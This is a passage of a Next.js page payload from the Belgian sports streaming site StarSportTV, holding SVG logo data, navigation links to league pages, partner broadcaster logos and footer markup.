94.7686H9.54571C7.04998 94.7686 5.96818 93.4661 6.3098 90.8704Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_6\",\"d\":\"M32.7947 82.7857L32.491 85.0558C32.1399 87.6793 30.7165 88.9725 28.2018 88.9725H23.8746L23.1344 94.5453H19.7561L21.8343 78.869H29.5398C32.064 78.869 33.1363 80.1715 32.7947 82.7857ZM27.6324 85.8652C28.6573 85.8652 29.0558 85.5117 29.1887 84.4789L29.3405 83.3532C29.4734 82.3206 29.1792 81.9671 28.1543 81.9671H24.814L24.2921 85.8652H27.6324Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_7\",\"d\":\"M46.5167 82.5624L45.4159 90.8424C45.0648 93.466 43.6414 94.7592 41.1267 94.7592H36.7236C34.2278 94.7592 33.146 93.4567 33.4972 90.8424L34.5979 82.5624C34.949 79.9388 36.3725 78.6456 38.8682 78.6456H43.2713C45.7955 78.6456 46.8678 79.9481 46.5262 82.5624H46.5167ZM41.8669 81.7437H39.4471C38.4222 81.7437 38.0236 82.0972 37.8908 83.1299L36.9418 90.2656C36.809 91.2983 37.1032 91.6518 38.128 91.6518H40.5478C41.5727 91.6518 41.9713 91.2983 42.1041 90.2656L43.0531 83.1299C43.1859 82.0972 42.8917 81.7437 41.8669 81.7437Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_8\",\"d\":\"M48.9742 78.869H56.7461C59.2419 78.869 60.3237 80.1715 59.9726 82.7857L59.6879 84.9627C59.4127 87.0095 58.4732 88.2469 56.86 88.6841L59.9156 94.5453H55.9585L52.9409 88.8609H51.0335L50.2838 94.5453H46.9055L48.9837 78.869H48.9742ZM54.8198 85.7628C55.8446 85.7628 56.2432 85.4093 56.376 84.3767L56.5089 83.3625C56.6417 82.3299 56.3476 81.9764 55.3227 81.9764H51.9445L51.4415 85.7628H54.8198Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_9\",\"d\":\"M65.7517 81.9671H61.4719L61.88 78.8597H73.8273L73.4192 81.9671H69.1395L67.4693 94.536H64.091L65.7612 81.9671H65.7517Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_10\",\"d\":\"M86.1732 83.102H82.8613L83.2219 80.3947H92.7683L92.4077 83.102H89.0959L87.7674 93.0288H84.8351L86.1637 83.102H86.1732Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_11\",\"d\":\"M94.1252 80.3854H97.1239L98.405 89.9215L102.239 80.3854H105.238L100.028 93.0195H95.9662L94.1157 80.3854H94.1252Z\",\"fill\":\"white\"}]]}]}]}]\n"])</script><script>self.__next_f.push([1,"1f:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/topleague-korfbal\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Topleague Korfbal\"}]\n20:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/futsal\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Futsal\"}]\n21:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/beneleague\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Jupiler Pro League\"}]\n22:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/superleague\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Superleague Handbal\"}]\n23:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/handbal-dames\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Handbal Dames\"}]\n24:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/veldvoetbal\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Voetbal\"}]\n1a:[\"$\",\"div\",null,{\"className\":\"w-full bg-black relative\",\"children\":[[\"$\",\"$L27\",null,{\"src\":{\"src\":\"/_next/static/media/stars.b97be8f0.png\",\"height\":446,\"width\":1728,\"blurDataURL\":\"[data-uri]"])</script><script>self.__next_f.push([1,"AAsTAQCanBgAAAAVSURBVHicY2BgZGBgZGCEkAwMjIwAAFMACX+yXhAAAAAASUVORK5CYII=\",\"blurWidth\":8,\"blurHeight\":2},\"alt\":\"Footer background\",\"fill\":true,\"className\":\"absolute inset-0 z-0 object-center object-cover\"}],[\"$\",\"footer\",null,{\"className\":\"w-full flex flex-col justify-center items-center gap-8 px-2.5 py-5 relative z-[1]\",\"children\":[\"$L28\",[\"$\",\"nav\",null,{\"children\":[\"$\",\"ul\",null,{\"className\":\"flex flex-col items-center gap-3 xl:flex-row xl:gap-8\",\"children\":[[\"$\",\"li\",null,{\"children\":\"$L29\"}],[\"$\",\"li\",null,{\"children\":\"$L2a\"}],[\"$\",\"li\",null,{\"children\":\"$L2b\"}],[\"$\",\"li\",null,{\"children\":\"$L2c\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1 items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-white text-cta\",\"children\":\"Onze partners\"}],[\"$\",\"div\",null,{\"className\":\"flex gap-1 flex-wrap items-center justify-center\",\"children\":[\"$L2d\",\"$L2e\",\"$L2f\",\"$L30\",\"$L31\",\"$L32\",\"$L33\",\"$L34\",\"$L35\",\"$L36\",\"$L37\",\"$L38\",\"$L39\"]}]]}],[\"$\",\"div\",null,{\"className\":\"w-full flex flex-col items-center gap-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-start gap-4\",\"children\":[\"$L3a\",\"$L3b\",null,null,null,null]}],[\"$\",\"div\",null,{\"className\":\"w-full text-center text-white text-small-annotation\",\"children\":[\"$\",\"p\",null,{\"children\":\"© 2026. Alle rechten voorbehouden.\"}]}]]}]]}]]}]\n5:[\"$\",\"html\",null,{\"lang\":\"nl\",\"className\":\"__className_a04052\",\"children\":[\"$\",\"body\",null,{\"className\":\"antialiased bg-background font-albert flex flex-col min-h-screen h-full\",\"children\":[[[\"$\",\"script\",\"jsonld-organization\",{\"type\":\"application/ld+json\",\"id\":\"$undefined\",\"data-testid\":\"$undefined\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Organization\\\",\\\"logo\\\":\\\"https://starsporttv.be/logo.png\\\",\\\"name\\\":\\\"StarSportTV\\\",\\\"url\\\":\\\"https://starsporttv.be\\\"}\"}}]],\"$L3c\",[\"$\",\"$L3d\",null,{\"gtmId\":\"GTM-WNGXLFMP\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"3e:T667,M9.9635 54.4246C12.4757 54.4246 14.0668 53.0587 14.0668 50.9677C14.0668 48.8768 12.4338 47.6964 10.1645 46.2799C6.65579 44.0962 2.66977 41.7775 2.66977 36.3224C2.66977 30.8673 6.41294 27.6381 12.2329 27.6381H19.1246L17.5671 32.9583H12.3501C9.95513 32.9583 8.36408 34.0038 8.36408 35.9599C8.36408 37.916 9.79602 38.776 12.9111 40.7321C16.3026 42.8736 19.8029 45.2766 19.8029 50.6895C19.8029 56.5999 15.6578 59.9219 10.4743 59.9219C4.98099 59.9219 1.03684 56.0181 0.676758 49.5091C3.66627 52.6456 6.69766 54.4162 9.9635 54.4162V54.4246ZM31.8028 27.6381C35.8307 27.6381 38.8956 27.3177 41.5669 26.0024C41.3659 29.0968 39.0129 32.9583 33.2013 32.9583H32.0038V59.4666H26.3849V32.9583H19.334L20.8915 27.6381H31.8112H31.8028ZM39.1385 46.5581L45.2347 27.6381L49.7818 27.3683L55.9953 46.9713C59.2276 47.6964 60.5759 50.1583 60.9359 53.0671C60.1823 52.6119 58.9429 52.2915 57.6701 52.2071L59.9813 59.4834L53.9604 59.7111L51.7246 51.9373H43.0742L40.8802 59.4834H34.9431L37.7316 50.8413C35.4958 49.3826 34.6249 46.9797 34.3067 44.8381C35.6633 45.656 37.4134 46.3389 39.1301 46.5666L39.1385 46.5581ZM44.5564 46.7436H50.2172L48.7015 41.4234L47.4287 36.1032L46.114 41.3307L44.5564 46.7436ZM68.5144 59.475H62.8955V27.6466H71.6211C77.642 27.6466 81.9044 30.8758 81.9044 36.9717C81.9044 41.4319 79.7104 43.8348 77.0056 45.4283C80.1961 52.477 84.7347 57.755 87.808 59.163C86.9706 59.5762 85.4549 59.9387 84.2239 59.9387C81.5108 59.9387 79.5178 59.1209 77.9686 57.5779C75.4564 55.0738 73.9072 51.9879 71.8724 47.3422L69.804 42.6628C73.2708 42.2075 76.0175 40.4791 76.0175 37.3848C76.0175 34.2905 73.9407 32.9752 70.7168 32.9752H68.5228V59.4834L68.5144 59.475Z"])</script><script>self.__next_f.push([1,"28:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"children\":[\"$\",\"svg\",null,{\"width\":\"103\",\"height\":\"86\",\"viewBox\":\"0 0 103 86\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"StarSportTv-Logo-Square-White-Green-Red-v1\",\"children\":[[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"$3e\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_2\",\"d\":\"M83.868 38.8515L86.8851 38.6908L82.7988 29.3934L88.6412 23.3987L80.181 24.813L77.8266 18.3763L76.4059 24.9737H54.6814L72.6548 20.7469L76.8529 3.62256L83.2218 19.8308L100.405 17.1548L88.0902 30.43L97.3484 51.9418L83.868 38.8515Z\",\"fill\":\"#E8282C\"}],[\"$\",\"path\",null,{\"id\":\"Vector_3\",\"d\":\"M65.9358 63.5869L63.0988 85.5499H5.7809C2.98373 85.5499 0.822296 83.0692 1.17989 80.2769L2.80892 67.6514C3.11089 65.3232 5.07366 63.5869 7.40993 63.5869H65.9358Z\",\"fill\":\"#26B258\"}],[\"$\",\"path\",null,{\"id\":\"Vector_4\",\"d\":\"M92.7945 68.8596L91.1658 81.485C90.8635 83.8134 88.9006 85.5499 86.5643 85.5499H63.0986L65.9355 63.5869H88.1939C90.9908 63.5869 93.1521 66.0673 92.7945 68.8596Z\",\"fill\":\"#E8282C\"}],[\"$\",\"path\",null,{\"id\":\"Vector_5\",\"d\":\"M5.34374 78.1485C5.36758 77.9566 5.36758 77.9405 5.39142 77.9005L8.25215 77.5245L8.23626 77.6605C8.12501 78.5326 8.37929 78.8366 9.23754 78.8366H11.2957C12.1539 78.8366 12.4876 78.5326 12.5989 77.6445L12.6466 77.3004C12.7419 76.5644 12.5273 76.3723 11.4387 76.1803L8.64952 75.7243C6.5675 75.3802 5.86821 74.5481 6.11455 72.6199L6.32116 71.0117C6.61518 68.7554 7.80715 67.6433 9.91298 67.6433H13.5207C15.6344 67.6433 16.5324 68.7634 16.2463 70.9957C16.2224 71.1637 16.2224 71.1877 16.1987 71.2438L13.3379 71.6198L13.3538 71.4838C13.4651 70.6117 13.2107 70.3076 12.3526 70.3076H10.4295C9.55541 70.3076 9.20572 70.6277 9.09451 71.4997L9.05473 71.7878C8.95935 72.5479 9.14216 72.6999 10.2865 72.8839L13.0757 73.34C15.1735 73.684 15.841 74.5161 15.5868 76.4844L15.3722 78.1325C15.0781 80.3888 13.8862 81.5009 11.7963 81.5009H8.0535C5.96357 81.5009 5.05767 80.3808 5.34374 78.1485Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_6\",\"d\":\"M27.5222 71.1957L27.2679 73.148C26.9739 75.4042 25.7819 76.5164 23.6761 76.5164H20.0525L19.4327 81.309H16.6038L18.344 67.8274H24.7965C26.9103 67.8274 27.8083 68.9475 27.5222 71.1957ZM23.1994 73.8441C24.0575 73.8441 24.3913 73.5401 24.5025 72.6519L24.6297 71.6838C24.7409 70.7957 24.4946 70.4917 23.6364 70.4917H20.8392L20.4022 73.8441H23.1994Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_7\",\"d\":\"M39.013 71.0037L38.0912 78.1245C37.7972 80.3808 36.6053 81.4929 34.4995 81.4929H30.8122C28.7223 81.4929 27.8164 80.3728 28.1105 78.1245L29.0323 71.0037C29.3263 68.7474 30.5182 67.6353 32.6082 67.6353H36.2954C38.4091 67.6353 39.3071 68.7554 39.021 71.0037H39.013ZM35.1192 70.2996H33.0929C32.2347 70.2996 31.9009 70.6036 31.7897 71.4917L30.995 77.6285C30.8838 78.5165 31.1301 78.8206 31.9884 78.8206H34.0147C34.873 78.8206 35.2067 78.5165 35.3179 77.6285L36.1126 71.4917C36.2238 70.6036 35.9775 70.2996 35.1192 70.2996Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_8\",\"d\":\"M41.071 67.8274H47.5791C49.669 67.8274 50.5749 68.9475 50.2809 71.1957L50.0425 73.068C49.812 74.8282 49.0254 75.8923 47.6745 76.2684L50.2333 81.309H46.9196L44.3926 76.4204H42.7953L42.1676 81.309H39.3386L41.0789 67.8274H41.071ZM45.966 73.7561C46.8242 73.7561 47.1579 73.452 47.2692 72.564L47.3805 71.6918C47.4917 70.8037 47.2453 70.4997 46.3872 70.4997H43.5582L43.1371 73.7561H45.966Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_9\",\"d\":\"M55.1204 70.4917H51.5366L51.8783 67.8193H61.8829L61.5412 70.4917H57.9574L56.5587 81.3009H53.7299L55.1284 70.4917H55.1204Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_10\",\"d\":\"M72.2213 71.4677H69.448L69.75 69.1394H77.7441L77.4421 71.4677H74.6688L73.5563 80.0047H71.1009L72.2133 71.4677H72.2213Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_11\",\"d\":\"M78.8805 69.1313H81.3916L82.4643 77.3324L85.6743 69.1313H88.1857L83.8228 79.9967H80.4221L78.8726 69.1313H78.8805Z\",\"fill\":\"white\"}],[\"$\",\"g\",null,{\"id\":\"Mask group\",\"children\":[[\"$\",\"mask\",null,{\"id\":\"mask0_276_465\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"1\",\"y\":\"63\",\"width\":\"92\",\"height\":\"23\",\"children\":[\"$\",\"g\",null,{\"id\":\"Group\",\"children\":[\"$\",\"path\",null,{\"id\":\"Vector_12\",\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.9358 63.5869H7.40993C5.07366 63.5869 3.11089 65.3232 2.80892 67.6514L1.17989 80.2769C0.822296 83.0692 2.98373 85.5499 5.7809 85.5499H63.0988H86.5645C88.9008 85.5499 90.8637 83.8134 91.166 81.485L92.7947 68.8596C93.1523 66.0673 90.991 63.5869 88.1941 63.5869H65.9358Z\",\"fill\":\"white\"}]}]}],[\"$\",\"g\",null,{\"mask\":\"url(#mask0_276_465)\",\"children\":[\"$\",\"path\",null,{\"id\":\"Vector_13\",\"d\":\"M7.41005 64.4302H65.9359V62.7439H7.41005V64.4302ZM3.63938 67.7607C3.88687 65.8525 5.4942 64.4302 7.41005 64.4302V62.7439C4.65336 62.7439 2.33513 64.7941 1.97868 67.5424L3.63938 67.7607ZM2.01043 80.3856L3.63938 67.7607L1.97868 67.5424L0.349583 80.1684L2.01043 80.3856ZM5.78101 84.7069C3.48992 84.7069 1.71728 82.6747 2.01043 80.3856L0.349583 80.1684C-0.0724526 83.464 2.47779 86.3931 5.78101 86.3931V84.7069ZM63.099 84.7069H5.78101V86.3931H63.099V84.7069ZM86.5646 84.7069H63.099V86.3931H86.5646V84.7069ZM90.3354 81.376C90.0884 83.2842 88.4806 84.7069 86.5646 84.7069V86.3931C89.3213 86.3931 91.6401 84.3426 91.996 81.5943L90.3354 81.376ZM91.9642 68.7511L90.3354 81.376L91.996 81.5943L93.6256 68.9683L91.9642 68.7511ZM88.1942 64.4302C90.4853 64.4302 92.2573 66.462 91.9642 68.7511L93.6256 68.9683C94.0476 65.6727 91.4969 62.7439 88.1942 62.7439V64.4302ZM65.9359 64.4302H88.1942V62.7439H65.9359V64.4302Z\",\"fill\":\"white\"}]}]]}]]}]}]}]\n"])</script><script>self.__next_f.push([1,"29:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-white text-h6\",\"children\":\"Home\"}]\n2a:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/news\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-white text-h6\",\"children\":\"Nieuws\"}]\n2b:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/videos\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-white text-h6\",\"children\":\"Video's\"}]\n2c:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/contact\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-white text-h6\",\"children\":\"Contact\"}]\n2d:[\"$\",\"$L25\",\"1\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"ontwerper\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Ontwerper.jpg\",\"alt\":\"Ontwerper\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n2e:[\"$\",\"$L25\",\"3\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"rtc-liege\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/RTC_Liege.jpg\",\"alt\":\"RTC Liege\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n2f:[\"$\",\"$L25\",\"2\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"rob-tv\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/ROB_TV.jpg\",\"alt\":\"ROB TV\",\"width\":145,\"height\":30,\"className\":\"object-con"])</script><script>self.__next_f.push([1,"tain w-[145px] h-[30px] md:w-[95px]\"}]}]\n30:[\"$\",\"$L25\",\"4\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"sporza\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Sporza.jpg\",\"alt\":\"Sporza\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n31:[\"$\",\"$L25\",\"5\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"wtv-focus\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/WTV_Focus.jpg\",\"alt\":\"WTV Focus\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n32:[\"$\",\"$L25\",\"6\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"tv-limburg\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/TV_Limburg.jpg\",\"alt\":\"TV Limburg\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n33:[\"$\",\"$L25\",\"7\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"tv-oost\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/TV_Oost.jpg\",\"alt\":\"TV Oost\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n34:[\"$\",\"$L25\",\"9\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"brf\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/BRF.jpg\",\"alt\":\"BRF\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n35"])</script><script>self.__next_f.push([1,":[\"$\",\"$L25\",\"8\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"atv\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/ATV.jpg\",\"alt\":\"ATV\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n36:[\"$\",\"$L25\",\"10\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"ring-tv\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Ring_TV.jpg\",\"alt\":\"Ring TV\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n37:[\"$\",\"$L25\",\"11\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"soccerspot\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Soccerspot.jpg\",\"alt\":\"Soccerspot\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n38:[\"$\",\"$L25\",\"12\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"sporza-0\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/SPORZA.jpg\",\"alt\":\"SPORZA\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n39:[\"$\",\"$L25\",\"13\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"eclipstv\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Eclips_TV.jpg\",\"alt\":\"Eclips TV\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n3a:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\","])</script><script>self.__next_f.push([1,"\"defaultLocale\":\"nl\",\"href\":\"https://www.facebook.com/Starsporttv/\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 30 30\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"g\",null,{\"id\":\"facebook\",\"clipPath\":\"url(#clip0_313_2015)\",\"children\":[[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M15 30C23.2843 30 30 23.2843 30 15C30 6.71573 23.2843 0 15 0C6.71573 0 0 6.71573 0 15C0 23.2843 6.71573 30 15 30Z\",\"fill\":\"#3B5998\"}],[\"$\",\"path\",null,{\"id\":\"Vector_2\",\"d\":\"M18.7709 15.5872H16.0944V25.3929H12.0392V15.5872H10.1105V12.1411H12.0392V9.91107C12.0392 8.31636 12.7967 5.81921 16.1305 5.81921L19.1343 5.83178V9.17682H16.9548C16.5973 9.17682 16.0946 9.35544 16.0946 10.1162V12.1443H19.1252L18.7709 15.5872Z\",\"fill\":\"white\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"clip0_313_2015\",\"children\":[\"$\",\"rect\",null,{\"width\":\"30\",\"height\":\"30\",\"fill\":\"white\"}]}]}]]}]}]\n3b:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"https://x.com/sportbeattv\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"31\",\"height\":\"31\",\"viewBox\":\"0 0 50 51\",\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M49.9752 25.4848C49.9752 38.1113 40.6184 48.55 28.4632 50.2439C27.3266 50.4016 26.1638 50.4839 24.9835 50.4839C23.621 50.4839 22.2831 50.3753 20.9802 50.1651C9.0806 48.2487 -0.00827026 37.9274 -0.00827026 25.4848C-0.00827026 11.6775 11.1821 0.483887 24.9852 0.483887C38.7884 0.483887 49.9787 11.6775 49.9787 25.4848H49.9752Z\",\"fill\":\"#1C1C1B\"}],[\"$\",\"path\",null,{\"d\":\"M10.1278 11.5094L21.6544 26.9247L10.056 39.4584H12.6671L22.8225 28.4855L31.027 39.4584H39.9109L27.7364 23.176L38.5327 11.5094H35.9216L26.5701 21.6152L19.0136 11.5094H10.1296H10.1278ZM13.9665 13.4328H18.0469L36.0688 37.535H31.9884L13.9665 13.4328Z\",\"fill\":\"white\"}]]}]}]\n3c:[\"$\",\"$L17\",null,{\"loca"])</script><script>self.__next_f.push([1,"le\":\"nl\",\"now\":\"$D2026-01-07T00:29:31.215Z\",\"timeZone\":\"UTC\",\"messages\":\"$16:props:messages\",\"children\":[\"$L3f\",[\"$\",\"main\",null,{\"className\":\"flex flex-col gap-8 mb-16 px-4 xl:px-0 